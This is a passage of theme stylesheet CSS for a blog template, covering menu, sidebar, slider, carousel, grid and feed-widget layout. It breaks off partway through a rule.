.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 